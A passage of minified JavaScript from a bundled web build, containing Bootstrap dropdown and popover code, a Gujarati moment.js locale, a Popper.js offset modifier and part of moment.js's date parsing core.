A;if(e.classList.contains("dropstart"))return P;const t="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return e.classList.contains("dropup")?t?S:Y:t?O:x}_detectNavbar(){return null!==this._element.closest(".navbar")}_getOffset(){const{offset:e}=this._config;return"string"==typeof e?e.split(",").map((e=>Number.parseInt(e,10))):"function"==typeof e?t=>e(t,this._element):e}_getPopperConfig(){const e={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return"static"===this._config.display&&(e.modifiers=[{name:"applyStyles",enabled:!1}]),{...e,..."function"==typeof this._config.popperConfig?this._config.popperConfig(e):this._config.popperConfig}}_selectMenuItem({key:e,target:t}){const n=l.A.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",this._menu).filter(a.zN);n.length&&(0,a.iq)(n,t,e===m,!n.includes(t)).focus()}static jQueryInterface(e){return this.each((function(){const t=H.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}}))}static clearMenus(e){if(e&&(2===e.button||"keyup"===e.type&&"Tab"!==e.key))return;const t=l.A.find(T);for(let n=0,r=t.length;n<r;n++){const r=H.getInstance(t[n]);if(!r||!1===r._config.autoClose)continue;if(!r._isShown())continue;const i={relatedTarget:r._element};if(e){const t=e.composedPath(),n=t.includes(r._menu);if(t.includes(r._element)||"inside"===r._config.autoClose&&!n||"outside"===r._config.autoClose&&n)continue;if(r._menu.contains(e.target)&&("keyup"===e.type&&"Tab"===e.key||/input|select|option|textarea|form/i.test(e.target.tagName)))continue;"click"===e.type&&(i.clickEvent=e)}r._completeHide(i)}}static getParentFromElement(e){return(0,a.g$)(e)||e.parentNode}static dataApiKeydownHandler(e){if(/input|textarea/i.test(e.target.tagName)?e.key===_||e.key!==h&&(e.key!==m&&e.key!==p||e.target.closest(E)):!y.test(e.key))return;const t=this.classList.contains(D);if(!t&&e.key===h)return;if(e.preventDefault(),e.stopPropagation(),(0,a.d6)(this))return;const n=this.matches(T)?this:l.A.prev(this,T)[0],r=H.getOrCreateInstance(n);if(e.key!==h)return e.key===p||e.key===m?(t||r.show(),void r._selectMenuItem(e)):void(t&&e.key!==_||H.clearMenus());r.hide()}}o.A.on(document,L,T,H.dataApiKeydownHandler),o.A.on(document,L,E,H.dataApiKeydownHandler),o.A.on(document,M,H.clearMenus),o.A.on(document,k,H.clearMenus),o.A.on(document,M,T,(function(e){e.preventDefault(),H.getOrCreateInstance(this).toggle()})),(0,a.L0)(H)},4957:(e,t,n)=>{"use strict";var r=n(3537),i=n(252);const a=".bs.popover",o={...i.A.Default,placement:"right",offset:[0,8],trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="popover-arrow"></div><h3 class="popover-header"></h3><div class="popover-body"></div></div>'},s={...i.A.DefaultType,content:"(string|element|function)"},l={HIDE:`hide${a}`,HIDDEN:`hidden${a}`,SHOW:`show${a}`,SHOWN:`shown${a}`,INSERTED:`inserted${a}`,CLICK:`click${a}`,FOCUSIN:`focusin${a}`,FOCUSOUT:`focusout${a}`,MOUSEENTER:`mouseenter${a}`,MOUSELEAVE:`mouseleave${a}`};class u extends i.A{static get Default(){return o}static get NAME(){return"popover"}static get Event(){return l}static get DefaultType(){return s}isWithContent(){return this.getTitle()||this._getContent()}setContent(e){this._sanitizeAndSetContent(e,this.getTitle(),".popover-header"),this._sanitizeAndSetContent(e,this._getContent(),".popover-body")}_getContent(){return this._resolvePossibleFunction(this._config.content)}_getBasicClassPrefix(){return"bs-popover"}static jQueryInterface(e){return this.each((function(){const t=u.getOrCreateInstance(this,e);if("string"==typeof e){if(void 0===t[e])throw new TypeError(`No method named "${e}"`);t[e]()}}))}}(0,r.L0)(u)},5050:function(e,t,n){!function(e){"use strict";var t={1:"૧",2:"૨",3:"૩",4:"૪",5:"૫",6:"૬",7:"૭",8:"૮",9:"૯",0:"૦"},n={"૧":"1","૨":"2","૩":"3","૪":"4","૫":"5","૬":"6","૭":"7","૮":"8","૯":"9","૦":"0"};e.defineLocale("gu",{months:"જાન્યુઆરી_ફેબ્રુઆરી_માર્ચ_એપ્રિલ_મે_જૂન_જુલાઈ_ઑગસ્ટ_સપ્ટેમ્બર_ઑક્ટ્બર_નવેમ્બર_ડિસેમ્બર".split("_"),monthsShort:"જાન્યુ._ફેબ્રુ._માર્ચ_એપ્રિ._મે_જૂન_જુલા._ઑગ._સપ્ટે._ઑક્ટ્._નવે._ડિસે.".split("_"),monthsParseExact:!0,weekdays:"રવિવાર_સોમવાર_મંગળવાર_બુધ્વાર_ગુરુવાર_શુક્રવાર_શનિવાર".split("_"),weekdaysShort:"રવિ_સોમ_મંગળ_બુધ્_ગુરુ_શુક્ર_શનિ".split("_"),weekdaysMin:"ર_સો_મં_બુ_ગુ_શુ_શ".split("_"),longDateFormat:{LT:"A h:mm વાગ્યે",LTS:"A h:mm:ss વાગ્યે",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm વાગ્યે",LLLL:"dddd, D MMMM YYYY, A h:mm વાગ્યે"},calendar:{sameDay:"[આજ] LT",nextDay:"[કાલે] LT",nextWeek:"dddd, LT",lastDay:"[ગઇકાલે] LT",lastWeek:"[પાછલા] dddd, LT",sameElse:"L"},relativeTime:{future:"%s મા",past:"%s પહેલા",s:"અમુક પળો",ss:"%d સેકંડ",m:"એક મિનિટ",mm:"%d મિનિટ",h:"એક કલાક",hh:"%d કલાક",d:"એક દિવસ",dd:"%d દિવસ",M:"એક મહિનો",MM:"%d મહિનો",y:"એક વર્ષ",yy:"%d વર્ષ"},preparse:function(e){return e.replace(/[૧૨૩૪૫૬૭૮૯૦]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/રાત|બપોર|સવાર|સાંજ/,meridiemHour:function(e,t){return 12===e&&(e=0),"રાત"===t?e<4?e:e+12:"સવાર"===t?e:"બપોર"===t?e>=10?e:e+12:"સાંજ"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"રાત":e<10?"સવાર":e<17?"બપોર":e<20?"સાંજ":"રાત"},week:{dow:0,doy:6}})}(n(5093))},5059:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(1815);const i={name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n=e.name;t.modifiersData[n]=(0,r.A)({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}}},5093:function(e,t,n){(e=n.nmd(e)).exports=function(){"use strict";var t,r;function i(){return t.apply(null,arguments)}function a(e){t=e}function o(e){return e instanceof Array||"[object Array]"===Object.prototype.toString.call(e)}function s(e){return null!=e&&"[object Object]"===Object.prototype.toString.call(e)}function l(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function u(e){if(Object.getOwnPropertyNames)return 0===Object.getOwnPropertyNames(e).length;var t;for(t in e)if(l(e,t))return!1;return!0}function d(e){return void 0===e}function c(e){return"number"==typeof e||"[object Number]"===Object.prototype.toString.call(e)}function f(e){return e instanceof Date||"[object Date]"===Object.prototype.toString.call(e)}function h(e,t){var n,r=[],i=e.length;for(n=0;n<i;++n)r.push(t(e[n],n));return r}function _(e,t){for(var n in t)l(t,n)&&(e[n]=t[n]);return l(t,"toString")&&(e.toString=t.toString),l(t,"valueOf")&&(e.valueOf=t.valueOf),e}function p(e,t,n,r){return Gn(e,t,n,r,!0).utc()}function m(){return{empty:!1,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:!1,invalidEra:null,invalidMonth:null,invalidFormat:!1,userInvalidated:!1,iso:!1,parsedDateParts:[],era:null,meridiem:null,rfc2822:!1,weekdayMismatch:!1}}function y(e){return null==e._pf&&(e._pf=m()),e._pf}function g(e){var t=null,n=!1,i=e._d&&!isNaN(e._d.getTime());return i&&(t=y(e),n=r.call(t.parsedDateParts,(function(e){return null!=e})),i=t.overflow<0&&!t.empty&&!t.invalidEra&&!t.invalidMonth&&!t.invalidWeekday&&!t.weekdayMismatch&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&n),e._strict&&(i=i&&0===t.charsLeftOver&&0===t.unusedTokens.length&&void 0===t.bigHour)),null!=Object.isFrozen&&Object.isFrozen(e)?i:(e._isValid=i,e._isValid)}function v(e){var t=p(NaN);return null!=e?_(y(t),e):y(t).userInvalidated=!0,t}r=Array.prototype.some?Array.prototype.some:function(e){var t,n=Object(this),r=n.length>>>0;for(t=0;t<r;t++)if(t in n&&e.call(this,n[t],t,n))return!0;return!1};var w=i.momentProperties=[],b=!1;function M(e,t){var n,r,i,a=w.length;if(d(t._isAMomentObject)||(e._isAMomentObject=t._isAMomentObject),d(t._i)||(e._i=t._i),d(t._f)||(e._f=t._f),d(t._l)||(e._l=t._l),d(t._strict)||(e._strict=t._strict),d(t._tzm)||(e._tzm=t._tzm),d(t._isUTC)||(e._isUTC=t._isUTC),d(t._offset)||(e._offset=t._offset),d(t._pf)||(e._pf=y(t)),d(t._locale)||(e._locale=t._locale),a>0)for(n=0;n<a;n++)d(i=t[r=w[n]])||(e[r]=i);return e}function L(e){M(this,e),this._d=new Date(null!=e._d?e._d.getTime():NaN),this.isValid()||(this._d=new Date(NaN)),!1===b&&(b=!0,i.updateOffset(this),b=!1)}function k(e){return e instanceof L||null!=e&&null!=e._isAMomentObject}function D(e){!1===i.suppressDeprecationWarnings&&"undefined"!=typeof console&&console.warn&&console.warn("Deprecation warning: "+e)}function T(e,t){var n=!0;return _((function(){if(null!=i.deprecationHandler&&i.deprecationHandler(null,e),n){var r,a,o,s=[],u=arguments.length;for(a=0;a<u;a++){if(r="","object"==typeof arguments[a]){for(o in r+="\n["+a+"] ",arguments[0])l(arguments[0],o)&&(r+=o+": "+arguments[0][o]+", ");r=r.slice(0,-2)}else r=arguments[a];s.push(r)}D(e+"\nArguments: "+Array.prototype.slice.call(s).join("")+"\n"+(new Error).stack),n=!1}return t.apply(this,arguments)}),t)}var E,Y={};function S(e,t){null!=i.deprecationHandler&&i.deprecationHandler(e,t),Y[e]||(D(t),Y[e]=!0)}function x(e){return"undefined"!=typeof Function&&e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}function O(e){var t,n;for(n in e)l(e,n)&&(x(t=e[n])?this[n]=t:this["_"+n]=t);this._config=e,this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)}function A(e,t){var n,r=_({},e);for(n in t)l(t,n)&&(s(e[n])&&s(t[n])?(r[n]={},_(r[n],e[n]),_(r[n],t[n])):null!=t[n]?r[n]=t[n]:delete r[n]);for(n in e)l(e,n)&&!l(t,n)&&s(e[n])&&(r[n]=_({},r[n]));return r}function P(e){null!=e&&this.set(e)}i.suppressDeprecationWarnings=!1,i.deprecationHandler=null,E=Object.keys?Object.keys:function(e){var t,n=[];for(t in e)l(e,t)&&n.push(t);return n};var j={sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"};function C(e,t,n){var r=this._calendar[e]||this._calendar.sameElse;return x(r)?r.call(t,n):r}function H(e,t,n){var r=""+Math.abs(e),i=t-r.length;return(e>=0?n?"+":"":"-")+Math.pow(10,Math.max(0,i)).toString().substr(1)+r}var R=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|N{1,5}|YYYYYY|YYYYY|YYYY|YY|y{2,4}|yo?|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g,W=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g,I={},U={};function N(e,t,n,r){var i=r;"string"==typeof r&&(i=function(){return this[r]()}),e&&(U[e]=i),t&&(U[t[0]]=function(){return H(i.apply(this,arguments),t[1],t[2])}),n&&(U[n]=function(){return this.localeData().ordinal(i.apply(this,arguments),e)})}function F(e){return e.match(/\[[\s\S]/)?e.replace(/^\[|\]$/g,""):e.replace(/\\/g,"")}function q(e){var t,n,r=e.match(R);for(t=0,n=r.length;t<n;t++)U[r[t]]?r[t]=U[r[t]]:r[t]=F(r[t]);return function(t){var i,a="";for(i=0;i<n;i++)a+=x(r[i])?r[i].call(t,e):r[i];return a}}function B(e,t){return e.isValid()?(t=$(t,e.localeData()),I[t]=I[t]||q(t),I[t](e)):e.localeData().invalidDate()}function $(e,t){var n=5;function r(e){return t.longDateFormat(e)||e}for(W.lastIndex=0;n>=0&&W.test(e);)e=e.replace(W,r),W.lastIndex=0,n-=1;return e}var z={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"};function K(e){var t=this._longDateFormat[e],n=this._longDateFormat[e.toUpperCase()];return t||!n?t:(this._longDateFormat[e]=n.match(R).map((function(e){return"MMMM"===e||"MM"===e||"DD"===e||"dddd"===e?e.slice(1):e})).join(""),this._longDateFormat[e])}var V="Invalid date";function G(){return this._invalidDate}var J="%d",Z=/\d{1,2}/;function Q(e){return this._ordinal.replace("%d",e)}var X={future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",w:"a week",ww:"%d weeks",M:"a month",MM:"%d months",y:"a year",yy:"%d years"};function ee(e,t,n,r){var i=this._relativeTime[n];return x(i)?i(e,t,n,r):i.replace(/%d/i,e)}function te(e,t){var n=this._relativeTime[e>0?"future":"past"];return x(n)?n(t):n.replace(/%s/i,t)}var ne={D:"date",dates:"date",date:"date",d:"day",days:"day",day:"day",e:"weekday",weekdays:"weekday",weekday:"weekday",E:"isoWeekday",isoweekdays:"isoWeekday",isoweekday:"isoWeekday",DDD:"dayOfYear",dayofyears:"dayOfYear",dayofyear:"dayOfYear",h:"hour",hours:"hour",hour:"hour",ms:"millisecond",milliseconds:"millisecond",millisecond:"millisecond",m:"minute",minutes:"minute",minute:"minute",M:"month",months:"month",month:"month",Q:"quarter",quarters:"quarter",quarter:"quarter",s:"second",seconds:"second",second:"second",gg:"weekYear",weekyears:"weekYear",weekyear:"weekYear",GG:"isoWeekYear",isoweekyears:"isoWeekYear",isoweekyear:"isoWeekYear",w:"week",weeks:"week",week:"week",W:"isoWeek",isoweeks:"isoWeek",isoweek:"isoWeek",y:"year",years:"year",year:"year"};function re(e){return"string"==typeof e?ne[e]||ne[e.toLowerCase()]:void 0}function ie(e){var t,n,r={};for(n in e)l(e,n)&&(t=re(n))&&(r[t]=e[n]);return r}var ae={date:9,day:11,weekday:11,isoWeekday:11,dayOfYear:4,hour:13,millisecond:16,minute:14,month:8,quarter:7,second:15,weekYear:1,isoWeekYear:1,week:5,isoWeek:5,year:1};function oe(e){var t,n=[];for(t in e)l(e,t)&&n.push({unit:t,priority:ae[t]});return n.sort((function(e,t){return e.priority-t.priority})),n}var se,le=/\d/,ue=/\d\d/,de=/\d{3}/,ce=/\d{4}/,fe=/[+-]?\d{6}/,he=/\d\d?/,_e=/\d\d\d\d?/,pe=/\d\d\d\d\d\d?/,me=/\d{1,3}/,ye=/\d{1,4}/,ge=/[+-]?\d{1,6}/,ve=/\d+/,we=/[+-]?\d+/,be=/Z|[+-]\d\d:?\d\d/gi,Me=/Z|[+-]\d\d(?::?\d\d)?/gi,Le=/[+-]?\d+(\.\d{1,3})?/,ke=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i,De=/^[1-9]\d?/,Te=/^([1-9]\d|\d)/;function Ee(e,t,n){se[e]=x(t)?t:function(e,r){return e&&n?n:t}}function Ye(e,t){return l(se,e)?se[e](t._strict,t._locale):new RegExp(Se(e))}function Se(e){return xe(e.replace("\\","").replace(/\\(\[)|\\(\])|\[([^\]\[]*)\]|\\(.)/g,(function(e,t,n,r,i){return t||n||r||i})))}function xe(e){return e.replace(/[-\/\\^$*+?.()|[\]{}]/g,"\\$&")}function Oe(e){return e<0?Math.ceil(e)||0:Math.floor(e)}function Ae(e){var t=+e,n=0;return 0!==t&&isFinite(t)&&(n=Oe(t)),n}se={};var Pe={};function je(e,t){var n,r,i=t;for("string"==typeof e&&(e=[e]),c(t)&&(i=function(e,n){n[t]=Ae(e)}),r=e.length,n=0;n<r;n++)Pe[e[n]]=i}function Ce(e,t){je(e,(function(e,n,r,i){r._w=r._w||{},t(e,r._w,r,i)}))}function He(e,t,n){null!=t&&l(Pe,e)&&Pe[e](t,n._a,n,e)}function Re(e){return e%4==0&&e%100!=0||e%400==0}var We=0,Ie=1,Ue=2,Ne=3,Fe=4,qe=5,Be=6,$e=7,ze=8;function Ke(e){return Re(e)?366:365}N("Y",0,0,(function(){var e=this.year();return e<=9999?H(e,4):"+"+e})),N(0,["YY",2],0,(function(){return this.year()%100})),N(0,["YYYY",4],0,"year"),N(0,["YYYYY",5],0,"year"),N(0,["YYYYYY",6,!0],0,"year"),Ee("Y",we),Ee("YY",he,ue),Ee("YYYY",ye,ce),Ee("YYYYY",ge,fe),Ee("YYYYYY",ge,fe),je(["YYYYY","YYYYYY"],We),je("YYYY",(function(e,t){t[We]=2===e.length?i.parseTwoDigitYear(e):Ae(e)})),je("YY",(function(e,t){t[We]=i.parseTwoDigitYear(e)})),je("Y",(function(e,t){t[We]=parseInt(e,10)})),i.parseTwoDigitYear=function(e){return Ae(e)+(Ae(e)>68?1900:2e3)};var Ve,Ge=Ze("FullYear",!0);function Je(){return Re(this.year())}function Ze(e,t){return function(n){return null!=n?(Xe(this,e,n),i.updateOffset(this,t),this):Qe(this,e)}}function Qe(e,t){if(!e.isValid())return NaN;var n=e._d,r=e._isUTC;switch(t){case"Milliseconds":return r?n.getUTCMilliseconds():n.getMilliseconds();case"Seconds":return r?n.getUTCSeconds():n.getSeconds();case"Minutes":return r?n.getUTCMinutes():n.getMinutes();case"Hours":return r?n.getUTCHours():n.getHours();case"Date":return r?n.getUTCDate():n.getDate();case"Day":return r?n.getUTCDay():n.getDay();case"Month":return r?n.getUTCMonth():n.getMonth();case"FullYear":return r?n.getUTCFullYear():n.getFullYear();default:return NaN}}function Xe(e,t,n){var r,i,a,o,s;if(e.isValid()&&!isNaN(n)){switch(r=e._d,i=e._isUTC,t){case"Milliseconds":return void(i?r.setUTCMilliseconds(n):r.setMilliseconds(n));case"Seconds":return void(i?r.setUTCSeconds(n):r.setSeconds(n));case"Minutes":return void(i?r.setUTCMinutes(n):r.setMinutes(n));case"Hours":return void(i?r.setUTCHours(n):r.setHours(n));case"Date":return void(i?r.setUTCDate(n):r.setDate(n));case"FullYear":break;default:return}a=n,o=e.month(),s=29!==(s=e.date())||1!==o||Re(a)?s:28,i?r.setUTCFullYear(a,o,s):r.setFullYear(a,o,s)}}function et(e){return x(this[e=re(e)])?this[e]():this}function tt(e,t){if("object"==typeof e){var n,r=oe(e=ie(e)),i=r.length;for(n=0;n<i;n++)this[r[n].unit](e[r[n].unit])}else if(x(this[e=re(e)]))return this[e](t);return this}function nt(e,t){return(e%t+t)%t}function rt(e,t){if(isNaN(e)||isNaN(t))return NaN;var n=nt(t,12);return e+=(t-n)/12,1===n?Re(e)?29:28:31-n%7%2}Ve=Array.prototype.indexOf?Array.prototype.indexOf:function(e){var t;for(t=0;t<this.length;++t)if(this[t]===e)return t;return-1},N("M",["MM",2],"Mo",(function(){return this.month()+1})),N("MMM",0,0,(function(e){return this.localeData().monthsShort(this,e)})),N("MMMM",0,0,(function(e){return this.localeData().months(this,e)})),Ee("M",he,De),Ee("MM",he,ue),Ee("MMM",(function(e,t){return t.monthsShortRegex(e)})),Ee("MMMM",(function(e,t){return t.monthsRegex(e)})),je(["M","MM"],(function(e,t){t[Ie]=Ae(e)-1})),je(["MMM","MMMM"],(function(e,t,n,r){var i=n._locale.monthsParse(e,r,n._strict);null!=i?t[Ie]=i:y(n).invalidMonth=e}));var it="January_February_March_April_May_June_July_August_September_October_November_December".split("_"),at="Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),ot=/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?/,st=ke,lt=ke;function ut(e,t){return e?o(this._months)?this._months[e.month()]:this._months[(this._months.isFormat||ot).test(t)?"format":"standalone"][e.month()]:o(this._months)?this._months:this._months.standalone}function dt(e,t){return e?o(this._monthsShort)?this._monthsShort[e.month()]:this._monthsShort[ot.test(t)?"format":"standalone"][e.month()]:o(this._monthsShort)?this._monthsShort:this._monthsShort.standalone}function ct(e,t,n){var r,i,a,o=e.toLocaleLowerCase();if(!this._monthsParse)for(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[],r=0;r<12;++r)a=p([2e3,r]),this._shortMonthsParse[r]=this.monthsShort(a,"").toLocaleLowerCase(),this._longMonthsParse[r]=this.months(a,"").toLocaleLowerCase();return n?"MMM"===t?-1!==(i=Ve.call(this._shortMonthsParse,o))?i:null:-1!==(i=Ve.call(this._longMonthsParse,o))?i:null:"MMM"===t?-1!==(i=Ve.call(this._shortMonthsParse,o))||-1!==(i=Ve.call(this._longMonthsParse,o))?i:null:-1!==(i=Ve.call(this._longMonthsParse,o))||-1!==(i=Ve.call(this._shortMonthsParse,o))?i:null}function ft(e,t,n){var r,i,a;if(this._monthsParseExact)return ct.call(this,e,t,n);for(this._monthsParse||(this._monthsParse=[],this._longMonthsParse=[],this._shortMonthsParse=[]),r=0;r<12;r++){if(i=p([2e3,r]),n&&!this._longMonthsParse[r]&&(this._longMonthsParse[r]=new RegExp("^"+this.months(i,"").replace(".","")+"$","i"),this._shortMonthsParse[r]=new RegExp("^"+this.monthsShort(i,"").replace(".","")+"$","i")),n||this._monthsParse[r]||(a="^"+this.months(i,"")+"|^"+this.monthsShort(i,""),this._monthsParse[r]=new RegExp(a.replace(".",""),"i")),n&&"MMMM"===t&&this._longMonthsParse[r].test(e))return r;if(n&&"MMM"===t&&this._shortMonthsParse[r].test(e))return r;if(!n&&this._monthsParse[r].test(e))return r}}function ht(e,t){if(!e.isValid())return e;if("string"==typeof t)if(/^\d+$/.test(t))t=Ae(t);else if(!c(t=e.localeData().monthsParse(t)))return e;var n=t,r=e.date();return r=r<29?r:Math.min(r,rt(e.year(),n)),e._isUTC?e._d.setUTCMonth(n,r):e._d.setMonth(n,r),e}function _t(e){return null!=e?(ht(this,e),i.updateOffset(this,!0),this):Qe(this,"Month")}function pt(){return rt(this.year(),this.month())}function mt(e){return this._monthsParseExact?(l(this,"_monthsRegex")||gt.call(this),e?this._monthsShortStrictRegex:this._monthsShortRegex):(l(this,"_monthsShortRegex")||(this._monthsShortRegex=st),this._monthsShortStrictRegex&&e?this._monthsShortStrictRegex:this._monthsShortRegex)}function yt(e){return this._monthsParseExact?(l(this,"_monthsRegex")||gt.call(this),e?this._monthsStrictRegex:this._monthsRegex):(l(this,"_monthsRegex")||(this._monthsRegex=lt),this._monthsStrictRegex&&e?this._monthsStrictRegex:this._monthsRegex)}function gt(){function e(e,t){return t.length-e.length}var t,n,r,i,a=[],o=[],s=[];for(t=0;t<12;t++)n=p([2e3,t]),r=xe(this.monthsShort(n,"")),i=xe(this.months(n,"")),a.push(r),o.push(i),s.push(i),s.push(r);a.sort(e),o.sort(e),s.sort(e),this._monthsRegex=new RegExp("^("+s.join("|")+")","i"),this._monthsShortRegex=this._monthsRegex,this._monthsStrictRegex=new RegExp("^("+o.join("|")+")","i"),this._monthsShortStrictRegex=new RegExp("^("+a.join("|")+")","i")}function vt(e,t,n,r,i,a,o){var s;return e<100&&e>=0?(s=new Date(e+400,t,n,r,i,a,o),isFinite(s.getFullYear())&&s.setFullYear(e)):s=new Date(e,t,n,r,i,a,o),s}function wt(e){var t,n;return e<100&&e>=0?((n=Array.prototype.slice.call(arguments))[0]=e+400,t=new Date(Date.UTC.apply(null,n)),isFinite(t.getUTCFullYear())&&t.setUTCFullYear(e)):t=new Date(Date.UTC.apply(null,arguments)),t}function bt(e,t,n){var r=7+t-n;return-(7+wt(e,0,r).getUTCDay()-t)%7+r-1}function Mt(e,t,n,r,i){var a,o,s=1+7*(t-1)+(7+n-r)%7+bt(e,r,i);return s<=0?o=Ke(a=e-1)+s:s>Ke(e)?(a=e+1,o=s-Ke(e)):(a=e,o=s),{year:a,dayOfYear:o}}function Lt(e,t,n){var r,i,a=bt(e.year(),t,n),o=Math.floor((e.dayOfYear()-a-1)/7)+1;return o<1?r=o+kt(i=e.year()-1,t,n):o>kt(e.year(),t,n)?(r=o-kt(e.year(),t,n),i=e.year()+1):(i=e.year(),r=o),{week:r,year:i}}function kt(e,t,n){var r=bt(e,t,n),i=bt(e+1,t,n);return(Ke(e)-r+i)/7}function Dt(e){return Lt(e,this._week.dow,this._week.doy).week}N("w",["ww",2],"wo","week"),N("W",["WW",2],"Wo","isoWeek"),Ee("w",he,De),Ee("ww",he,ue),Ee("W",he,De),Ee("WW",he,ue),Ce(["w","ww","W","WW"],(function(e,t,n,r){t[r.substr(0,1)]=Ae(e)}));var Tt={dow:0,doy:6};function Et(){return this._week.dow}function Yt(){return this._week.doy}function St(e){var t=this.localeData().week(this);return null==e?t:this.add(7*(e-t),"d")}function xt(e){var t=Lt(this,1,4).week;return null==e?t:this.add(7*(e-t),"d")}function Ot(e,t){return"string"!=typeof e?e:isNaN(e)?"number"==typeof(e=t.weekdaysParse(e))?e:null:parseInt(e,10)}function At(e,t){return"string"==typeof e?t.weekdaysParse(e)%7||7:isNaN(e)?null:e}function Pt(e,t){return e.slice(t,7).concat(e.slice(0,t))}N("d",0,"do","day"),N("dd",0,0,(function(e){return this.localeData().weekdaysMin(this,e)})),N("ddd",0,0,(function(e){return this.localeData().weekdaysShort(this,e)})),N("dddd",0,0,(function(e){return this.localeData().weekdays(this,e)})),N("e",0,0,"weekday"),N("E",0,0,"isoWeekday"),Ee("d",he),Ee("e",he),Ee("E",he),Ee("dd",(function(e,t){return t.weekdaysMinRegex(e)})),Ee("ddd",(function(e,t){return t.weekdaysShortRegex(e)})),Ee("dddd",(function(e,t){return t.weekdaysRegex(e)})),Ce(["dd","ddd","dddd"],(function(e,t,n,r){var i=n._locale.weekdaysParse(e,r,n._strict);null!=i?t.d=i:y(n).invalidWeekday=e})),Ce(["d","e","E"],(function(e,t,n,r){t[r]=Ae(e)}));var jt="Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),Ct="Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),Ht="Su_Mo_Tu_We_Th_Fr_Sa".split("_"),Rt=ke,Wt=ke,It=ke;function Ut(e,t){var n=o(this._weekdays)?this._weekdays:this._weekdays[e&&!0!==e&&this._weekdays.isFormat.test(t)?"format":"standalone"];return!0===e?Pt(n,this._week.dow):e?n[e.day()]:n}function Nt(e){return!0===e?Pt(this._weekdaysShort,this._week.dow):e?this._weekdaysShort[e.day()]:this._weekdaysShort}function Ft(e){return!0===e?Pt(this._weekdaysMin,this._week.dow):e?this._weekdaysMin[e.day()]:this._weekdaysMin}function qt(e,t,n){var r,i,a,o=e.toLocaleLowerCase();if(!this._weekdaysParse)for(this._weekdaysParse=[],this._shortWeekdaysParse=[],this._minWeekdaysParse=[],r=0;r<7;++r)a=p([2e3,1]).day(r),this._minWeekdaysParse[r]=this.weekdaysMin(a,"").toLocaleLowerCase(),this._shortWeekdaysParse[r]=this.weekdaysShort(a,"").toLocaleLowerCase(),this._weekdaysParse[r]=this.weekdays(a,"").toLocaleLowerCase();return n?"dddd"===t?-1!==(i=Ve.call(this._weekdaysParse,o))?i:null:"ddd"===t?-1!==(i=Ve.call(this._shortWeekdaysParse,o))?i:null:-1!==(i=Ve.call(this._minWeekdaysParse,o))?i:null:"dddd"===t?-1!==(i=Ve.call(this._weekdaysParse,o))||-1!==(i=Ve.call(this._shortWeekdaysParse,o))||-1!==(i=Ve.call(this._minWeekdaysParse,o))?i:null:"ddd"===t?-1!==(i=Ve.call(this._shortWeekdaysParse,o))||-1!==(i=Ve.call(this._weekdaysParse,o))||-1!==(i=Ve.call(this._minWeekdaysParse,o))?i:null:-1!==(i=Ve.call(this._minWeekdaysParse,o))||-1!==(i=Ve.call(this._weekdaysParse,o))||-1!==(i=Ve.call(this._shortWeekdaysParse,o))?i:null}function Bt(e,t,n){var r,i,a;if(this._weekdaysParseExact)return qt.call(this,e,t,n);for(this._weekdaysParse||(this._weekdaysParse=[],this._minWeekdaysParse=[],this._shortWeekdaysParse=[],this._fullWeekdaysParse=[]),r=0;r<7;r++){if(i=p([2e3,1]).day(r),n&&!this._fullWeekdaysParse[r]&&(this._fullWeekdaysParse[r]=new RegExp("^"+this.weekdays(i,"").replace(".","\\.?")+"$","i"),this._shortWeekdaysParse[r]=new RegExp("^"+this.weekdaysShort(i,"").replace(".","\\.?")+"$","i"),this._minWeekdaysParse[r]=new RegExp("^"+this.weekdaysMin(i,"").replace(".","\\.?")+"$","i")),this._weekdaysParse[r]||(a="^"+this.weekdays(i,"")+"|^"+this.weekdaysShort(i,"")+"|^"+this.weekdaysMin(i,""),this._weekdaysParse[r]=new RegExp(a.replace(".",""),"i")),n&&"dddd"===t&&this._fullWeekdaysParse[r].test(e))return 